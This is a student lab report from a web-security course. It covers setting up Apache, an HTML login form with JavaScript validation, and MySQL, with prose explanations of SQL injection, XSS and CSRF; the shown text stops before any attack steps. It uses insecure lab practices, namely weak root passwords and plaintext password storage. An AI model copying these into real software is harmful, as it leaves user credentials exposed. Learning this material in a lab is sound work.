20181313毕然《网络对抗技术》——Exp8 Web综合
《网络对抗技术》——Exp8 Web综合
一、实践内容
- Web前端HTML
- 能正常安装、启停Apache
- 理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML
- Web前端JavaScipt
- 理解JavaScript的基本功能,理解DOM
- 在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
- 尝试注入攻击:利用回显用户名注入HTML及JavaScript
- Web后端:MySQL基础——正常安装、启动MySQL,建库、创建用户、修改密码、建表
- Web后端:编写PHP网页,连接数据库,进行用户认证
- 最简单的SQL注入,XSS攻击测试
- 选做Webgoat或类似平台的SQL注入、XSS、CSRF攻击各一例
二、实践原理
- WebGoat
- WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的安全漏洞。WebGoat运行在带有java虚拟机的平台之上,目前提供的训练课程有很多,包含了XSS、线程安全、SQL注入、访问控制、隐藏字段、Cookie等。
- SQL注入攻击原理
- SQL注入,就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。
- Web应用对后台数据库查询语句处理存在的安全漏洞。即为:在输入字符串中嵌入SQL指令,在设计程序中忽略对可能构成攻击的特殊字符串的检查,例如:
',--,#这些特殊字符 - 后台数据库将其认作正常SQL指令后正常执行,可能实现对后台数据库进行各种操作,甚至造成破坏后台数据库等严重后果。
- XSS攻击
- XSS跨站脚本。攻击者利用网站漏洞(通常这些漏洞是指网站后台处理程序没有很好的对用户输入进行过滤),输入可以显示在页面上的、对其他用户造成影响的HTML代码;从而盗取用户资料、利用用户身份进行某种动作或者对访问者进行病毒侵害的一种攻击方式。
- 攻击者通过在目标网站上注入恶意脚本,使之在用户的浏览器上运行。利用这些恶意脚本,攻击者可获取用户的敏感信息如 Cookie、SessionID 等,进而危害数据安全。
- CSRF攻击
- CSRF :跨站请求伪造。即冒名登录。跨站请求伪造的核心本质是窃取用户的Session,或者说Cookie,因为目前主流情况Session都是存在Cookie中.攻击者并不关心被害者具体帐号和密码,因为一旦用户进行了登录,Session就是用户的唯一凭证,只要攻击者能够得到Session,就可以伪装成被害者进入服务器;
- 主要是当访问网站A时输入用户名和密码,在通过验证后,网站A产生Cookie信息并返回,此时登录网站A成功,可正常发送请求到网站A。在未退出网站A前,若访问另一个网站B,网站B可返回一些攻击性代码并请求访问网站A;因此在网站B的请求下,向网站A发出请求。但网站A不知道该请求恶意的,因此还是会执行该恶意代码防御。
三、实践过程记录
1、Web前端HTML
- kali默认已安装Apache,直接使用 service apache2 start命令打开Apache服务即可。
- 使用service apache2 status 查看服务情况

- 此时在浏览器输入 127.0.0.1,如果可以打开Apache的默认网页,则表示开启成功!


- 使用 cd /var/www/html进入Apache目录下,新建一个简单的含有表单的html文件 form.html,内容如下:
<html> <head> <title>Login</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> </head> <body> <h2 align="center">Login</h2> <center> <form action="login" method="post"> <input placeholder="E-mail" name="Name" class="user" type="email"> <br> </br> <input placeholder="Password" name="Password" class="pass" type="password"> <br> </br> <input type="submit" value="Login"> </form> </center> </body> </html>

- 注意,需在管理员模式下新建HTML文件

- 在浏览器中输入 /var/www/html/form.html 打开网页如下所示:

2、Web前端JavaScript

- 编写JavaScript验证用户名、密码的规则。在原有 form.html 基础上,可以添加一段JavaScript代码,以完成对用户是否填写邮箱和密码的判断。修改后的 login.html 如下所示:
<html> <head> <title>CryptoTeam</title> <!-- Meta tag Keywords --> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <!-- Meta tag Keywords --> </head> <body> <!-- main --> <!--//header--> <h2>Login Quick</h2> <form action="login" method="post" name="form_login"> <input placeholder="E-mail" name="Email" class="user" type="email" onfocus="if (this.value=='Your email') this.value='';" /> <br> </br> <input placeholder="Password" name="Password" class="pass" type="password" onfocus="if (this.value=='Your password') this.value='';"/> <br> </br> <input type="submit" value="Login" onClick="return validateLogin()"/> </form> <!--//main--> <script language="javascript"> function validateLogin(){ var sUserName = document.form_login.Email.value ; var sPassword = document.form_login.Password.value ; if ((sUserName =="") || (sUserName=="Your email")){ alert("user email!"); return false ; } if ((sPassword =="") || (sPassword=="Your password")){ alert("password!"); return false ; } } </script> </body> </html>


- 在浏览器访问 /var/www/html/login.html ,如果用户邮箱填写不正确,网页会出现以下提示:

3、Web后端:MySQL基础

- 输入 service mysql start开启MySQL服务
- 输入 mysql -u root -p使用root权限进入,默认的密码是 password



- show databases; 命令查看数据库基本信息

- use mysql; 选择使用mysql这个数据库

- select user, password, host from user; 查看当前用户信息

- update user set password=PASSWORD("20181313") where user='root'; 修改密码

- flush privileges; 更新权限
- exit 退出数据库,使用新的密码登录


- create database br; 建立数据库
- show databases; 查看存在的数据库
- use 数据库名称; 使用我们创建的数据库
- create table login (username VARCHAR(20),password VARCHAR(20)); 建立数据库表,并设置字段基本信息。这里使用varchar类型而不是char类型,原因为char类型指定大小后会预分配固定大小,不管是否使用空间都被占用;varchar类型则根据实际应用的大小占据空间。

- show tables; 查看表信息

- insert into login values('20181313br@qq.com','20181313'); 插入数据
- select * from 表名; 查询表中的数据

